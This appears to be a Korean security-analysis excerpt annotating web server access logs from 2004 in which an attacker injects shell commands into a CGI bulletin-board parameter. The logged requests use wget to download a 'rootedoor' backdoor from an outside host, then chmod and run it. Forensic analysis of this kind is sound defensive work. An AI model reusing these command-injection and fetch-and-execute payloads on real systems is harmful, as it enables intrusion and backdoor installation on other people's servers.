 201.9.xxx.xxx - - [28/Oct/2004:10:59:45 +0900] "GET /cgi/b/t/board/main.cgi?board=FREE_BOARD&command=xxxx_xxxx&xxxxxx=|wget%20-P%20/tmp%20http://xxx.xxxxx.com/cavaleirosb1/xpl/rootedoor| HTTP/1.1" 200 5 "-" "Mozilla/4.0 (compatible; MSIE 5.0; Windows 98; DigExt)"
⇨ 백도어 파일 업로드

201.9.xxx.xxx - - [28/Oct/2004:11:00:10 +0900] "GET /cgi/b/t/board/main.cgi?board=FREE_BOARD&command=xxxx_xxxx&xxxxxx=|cd%20..;cd%20..;cd%20..;cd%20..;cd%20..;cd%20..;cd%20..;cd%20..;cd%20..;cd%20..;cd%20..;cd%20..;cd%20..;cd%20..;cd%20/tmp;chmod%20777%20rootedoor;./rootedoor| HTTP/1.1" 200 5 "-" "Mozilla/4.0 (compatible; MSIE 5.0; Windows 98; DigExt)"
⇨ 백도어파일 권한변경 및 실행

201.9.xxx.xxx - - [28/Oct/2004:11:00:20 +0900] "GET /cgi/b/t/board/main.cgi?board=FREE_BOARD&command=xxxx_xxxx&xxxxxx=|cd%20..;cd%20..;cd%20..;cd%20..;cd%20..;cd%20..;cd%20..;cd%20..;cd%20..;cd%20..;cd%20..;cd%20..;cd%20..;cd%20..;cd%20/tmp;ls| HTTP/1.1" 200 3514 "-" "Mozilla/4.0 (compatible; MSIE 5.0; Windows 98; DigExt)"
⇨ 백도어 파일 설치여부 확인

201.9.xxx.xxx - - [28/Oct/2004:11:00:53 +0900] "GET /cgi/b/t/board/main.cgi?board=FREE_BOARD&command=xxxx_xxxx&xxxxxx=|wget%20-P%20/var/tmp/%20http://members.aol.com/cavaleirosb1/xpl/rootedoor| HTTP/1.1" 200 5 "-" "Mozilla/4.0 (compatible; MSIE 5.0; Windows 98; DigExt)"
⇨ 백도어 파일 업로드 재시도

201.9.xxx.xxx - - [28/Oct/2004:11:01:17 +0900] "GET /cgi/b/t/board/main.cgi?board=FREE_BOARD&command=xxxx_xxxx&xxxxxx=|cd%20..;cd%20..;cd%20..;cd%20..;cd%20..;cd%20..;cd%20..;cd%20..;cd%20..;cd%20..;cd%20..;cd%20..;cd%20..;cd%20..;cd%20/var/tmp/;chmod%20777%20rootedoor;./rootedoor| HTTP/1.1" 200 69 "-" "Mozilla/4.0 (compatible; MSIE 5.0; Windows 98; DigExt)"
⇨ 백도어파일 권한변경 및 실행